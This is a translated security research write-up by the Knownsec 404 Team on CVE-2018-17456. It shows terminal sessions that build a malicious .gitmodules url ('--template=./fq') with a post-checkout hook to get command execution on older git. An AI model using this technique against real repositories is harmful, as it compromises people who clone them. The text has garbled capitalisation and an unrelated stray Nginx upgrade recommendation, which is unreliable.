
2019-07-16 15:17:00 Author: paper.seebug.org(查看原文) 阅读量:164 收藏
Author:Hcamael@Knownsec 404 Team
Date: October 15, 2018
Chinese Version: https://paper.seebug.org/716/
Gather Information
When I first started doing research on this vulnerability, there was little available information on the Internet. The most detailed is in the github blog.
I learned that the author of the vulnerability was @joernchen. I went over his twitter and I found a useful tweet:

I also searched CVE-2018-17456 on twitter and found that @_staaldraad had verified it successfully:
 Unfortunately, it had been mosaiced. I also found some useful information through Google (the url could not be found). For example, the vulnerability could not successfully recur on Windows, because
Unfortunately, it had been mosaiced. I also found some useful information through Google (the url could not be found). For example, the vulnerability could not successfully recur on Windows, because : is not a valid file name on Windows yet.
Research and analysis
I could not complete the recurrence of this vulnerability while there was little information online. So I only tested it by source code and debugging.
I used woboq_codebrowser to generate the latest version of git v2.19.1 for easy auditing.
With the source code, I found that if I used gIT_TRACE=1 before the git command, I could enable git's own command trace, and track git's run_command.
First I created a source and created its submodules (tested with git v2.19.0):
$ git --version git version 2.19.0.271.gfe8321e.dirty $ mkdir evilrepo $ cd evilrepo/ $ git init . Initialized empty Git repository in /home/ubuntu/evilrepo/.git/ $ git submodule add https://github.com/Hcamael/hello-world.git test1 Cloning into '/home/ubuntu/evilrepo/test1'... remote: Enumerating objects: 3, done. remote: Counting objects: 100% (3/3), done. remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 Unpacking objects: 100% (3/3), done. $ cat .gitmodules [submodule "test1"] path = test1 url = https://github.com/Hcamael/hello-world.git
From the collected information, the trigger point of the vulnerability was the url parameter. If I started with -, it will be parsed into a parameter. So I tried to modify the url.
$ cat .gitmodules [submodule "test1"] path = test1 url = -test $ rm -rf .git/modules/test1/ $ rm test1/.git Modify .git/config $ cat .git/config [core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true Here you can choose to delete the submodule data, or you can modify the url directly $ cat .git/config [core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true [submodule "test1"] active = true url = -test $ GIT_TRACE=1 git submodule update --init
We will see this commend in the result:
git.c:415 trace: built-in: git clone --no-checkout --separate-git-dir /home/ubuntu/evilrepo/.git/modules/test1 -test /home/ubuntu/evilrepo/test1 error: unknown switch `t'
The -test I set was recognized as -t by git clone. The vulnerability was found. Next I had to consider how to execute the command with the git clone parameter.
I found that the git has special characters, such as spaces:
$ cat .git/config [core] repositoryformatversion = 0 filemode = true bare = false logallrefupdates = true [submodule "test1"] active = true url = -te st $ GIT_TRACE=1 git submodule update --init ..... git.c:415 trace: built-in: git submodule--helper clone --path test1 --name test1 --url '-te st' ..... git.c:415 trace: built-in: git clone --no-checkout --separate-git-dir /home/ubuntu/evilrepo/.git/modules/test1 '-te st' /home/ubuntu/evilrepo/test1 .....
If there are special characters, they will be enclosed in single quotes.
I looked through the source code and found the github blog, which was a whitelist filter.
Only the uppercase and lowercase letters, numbers, and the following special characters would not be enclosed in single quotes:
static const char ok_punct[] = "+,-./:=@_^";
I felt that it can not be avoided (I couldn't anyway)
Next I used parameters to execute commands to see what would happen.
In the process of searching twitter, I also came across previous article of Git github blog and found that the hook is used to achieve the effect of RCE. I related this with @_staaldraad 's tweets and I came up with an idea. But before I talk about this method, let's first talk about some basics of git submodule.
Simple Explanation of git submodule Mechanism
First let's look at the parameters of .gitmodules:
[submodule "test1"] Path = test2 Url = test3
test1 means submodule's name, the parameter used is --name, and the data of the subproject .git directory will be stored in the .git/modules/test1/ directory.
test2 indicates the path stored by the subproject, indicating that the contents of the subproject will be stored in the ./test2/ directory.
test3 means the remote address of the subproject. If it is a local path, it is to pull the local source.
Push the local project to the remote. It is impossible to push the .git directory, you can only push the .gitmodules file and the test2 directory.
So how does the remote identify the directory as a submodule? When adding submodule locally, a .git file will be added in the test2 directory (I had deleted it, but you can add one to see its contents)
$ cat test2/.git Gitdir: ../.git/modules/test1
This points to the project's .git path, the file will not be pushed to the remote, but during the process of pushing, the file will let git recognize that the directory is a submodule directory. Other files in the directory will not be submited to the remote. And this file will create a link to the file remotely, pointing to the submodule address:

(I personally understand that it can be seen as a soft connection under Linux)
This soft connection is very important. If the remote test2 directory does not have the soft connection, the subproject pointing to the path in the .gitmodules file will give clone to the local (with the --recurse-submodules parameter), the subproject will not take effect.
After learning about the general working mechanism of submodule, let’s talk about the idea of RCE.
We can set the url as follows:
Url = --template=./template
This is a template option, and you can search for it in detail.
When this option is set, and the subproject is cloned locally, the .git directory of the subproject is placed in the .git/modules/test1 directory. Then the specified categories of files in the template directory will also be copied to the .git/modules/test1 directory. These kinds of files are hooks.
So, only when we set a ./template/hook/post-checkout, add executable permissions to post-checkout, write the commands that need to be executed, and the subproject executes the git chekcout command, the script will be executed.
$ mkdir -p fq/hook $ cat fq/hook/post-checkout #!/bin/sh Date Echo 'PWNED' $ chmod +x fq/hook/post-checkout $ ll Total 24 Drwxrwxr-x 5 ubuntu ubuntu 4096 Oct 12 16:48 ./ Drwxr-xr-x 16 ubuntu ubuntu 4096 Oct 12 16:48 ../ Drwxrwxr-x 3 ubuntu ubuntu 4096 Oct 12 16:47 fq/ Drwxrwxr-x 8 ubuntu ubuntu 4096 Oct 12 15:59 .git/ -rw-rw-r-- 1 ubuntu ubuntu 57 Oct 12 16:48 .gitmodules Drwxrwxr-x 2 ubuntu ubuntu 4096 Oct 12 16:46 test2/ $ cat .gitmodules [submodule "test1"] Path = test2 Url = --template=./fq $ GIT_TRACE=1 git submodule update --init
I set up the PoC, tried again, and found that the error had failed. The main problems were as follows:
Git.c:415 trace: built-in: git clone --no-checkout --separate-git-dir /home/ubuntu/evilrepo/.git/modules/test1 --template=./fq /home/ubuntu/ Evilrepo/test2 Fatal: repository '/home/ubuntu/evilrepo/test2' does not exist Fatal: clone of '--template=./fq' into submodule path '/home/ubuntu/evilrepo/test2' failed
To resolve the command:
Git clone --no-checkout --separate-git-dir /home/ubuntu/evilrepo/.git/modules/{name} {url} /home/ubuntu/evilrepo/{path}
After we set {url} as a parameter, /home/ubuntu/evilrepo/{path} became the source address. This address was judged to be the local source directory, so it would look for the git fiel in the directory. But because the directory was remotely set to a soft connection, so there would ba no files after the cloning. This directory was unlikely to exist in the .git directory, so the command fails to execute.
Let's see what command called it:
git.c:415 trace: built-in: git submodule--helper clone --path test2 --name test1 --url --template=./fq
Parse the command:
Git submodule--helper clone --path {path} --name {name} --url {url}
The path, name, and url are all controllable, but there are filters. The filtering rules are the same as the url whitelist filtering rules mentioned above.
The command function -> https://0x48.pw/git/git/builtin/submodule--helper.c.html#module_clone
I considered a lot, such as setting path or name as --url=xxxxx
But they all failed. Because there was no other data after the --path and --name parameters, so --url=xxxx will be parsed into name or path. There is a space missing, but if there is a space, the data will be quoted in single quotes, and there is currently no way to bypass.
So there is no progress in the use of this order......
So the focus is back on the previous git clone command:
Git clone --no-checkout --separate-git-dir /home/ubuntu/evilrepo/.git/modules/{name} {url} /home/ubuntu/evilrepo/{path}
Strbuf_addf(&sb, "%s/modules/%s", get_git_dir(), name);
Sm_gitdir = absolute_pathdup(sb.buf);
The /home/ubuntu/evilrepo/.git/modules/{name} path is directly stitched by using the above code, and I did not find the way to bypass.
The last is /home/ubuntu/evilrepo/{path}. If only git could resolve this to a remote address. So I thought about: /home/ubuntu/evilrepo/[email protected]:Hcamael /hello-world.git
But it failed. It was still parsed to local path by git. I looked at the path code:
If (!is_absolute_path(path)) {
Strbuf_addf(&sb, "%s/%s", get_git_work_tree(), path);
Path = strbuf_detach(&sb, NULL);
} else
Path = xstrdup(path);
Because [email protected]:Hcamael/hello-world.git was judged to be a non-absolute path, so the path to the current directory was added to the front. Then I was stuck in a dead end, and no solution could be found.
RCE
After continuous research, it was found that [email protected]:Hcamael/hello-world.git was successfully executed in the lower version of git.
First let's look at the picture:

I used Ubuntu 16.04, and the default git is 2.7.4. Then I checked the source code of this version and found that there were no such lines in this version.
If (!is_absolute_path(path)) {
Strbuf_addf(&sb, "%s/%s", get_git_work_tree(), path);
Path = strbuf_detach(&sb, NULL);
} else
Path = xstrdup(path);
So the constructed command became:
$ git clone --no-checkout --separate-git-dir /home/ubuntu/evilrepo/.git/modules/test1 --template=./fq [email protected]:Hcamael/hello-world.git
After comparing the results of my successful execution with the screenshots in @_staaldraad's tweet, I found that it is almost the same. I guess his recurrence of this git environment was also under the lower version of git.
Summary
After looking through the commit history of git, I found that a judgment on whether the path is an absolute path had already been added in 2016. According to my research, the CVE-2018-17456 vulnerability can cause git option parameter injection, but only the low version of git can cause RCE effect according to this CVE.
Update
On Github, someone has announced a PoC that worked in other version of git: https://github.com/joernchen/poc-submodule
Combined with my PoC, git not patching this vulnerability can get RCE
Reference
- https://blog.github.com/2018-10-05-git-submodule-vulnerability/
- https://0x48.pw/git/
- https://0x48.pw/git/git/quote.c.html#sq_quote_buf_pretty
- https://staaldraad.github.io/post/2018-06-03-cve-2018-11235-git-rce/
- https://0x48.pw/git/git/builtin/submodule--helper.c.html#module_clone
Beijing Knownsec Information Technology Co., Ltd. was established by a group of high-profile international security experts. It has over a hundred frontier security talents nationwide as the core security research team to provide long-term internationally advanced network security solutions for the government and enterprises.
Knownsec's specialties include network attack and defense integrated technologies and product R&D under new situations. It provides visualization solutions that meet the world-class security technology standards and enhances the security monitoring, alarm and defense abilities of customer networks with its industry-leading capabilities in cloud computing and big data processing. The company's technical strength is strongly recognized by the State Ministry of Public Security, the Central Government Procurement Center, the Ministry of Industry and Information Technology (MIIT), China National Vulnerability Database of Information Security (CNNVD), the Central Bank, the Hong Kong Jockey Club, Microsoft, Zhejiang Satellite TV and other well-known clients.
404 Team, the core security team of Knownsec, is dedicated to the research of security vulnerability and offensive and defensive technology in the fields of Web, IoT, industrial control, blockchain, etc. 404 team has submitted vulnerability research to many well-known vendors such as Microsoft, Apple, Adobe, Tencent, Alibaba, Baidu, etc. And has received a high reputation in the industry.
The most well-known sharing of Knownsec 404 Team includes: KCon Hacking Conference, Seebug Vulnerability Database and ZoomEye Cyberspace Search Engine. We recommend you to upgrade to version 1.13.3 and 1.12.1. If you cannot upgrade, you can disable multipart range by adding max_ranges 1 to the Nginx configuration file.
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/980/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/980/
如有侵权请联系:admin#unsafe.sh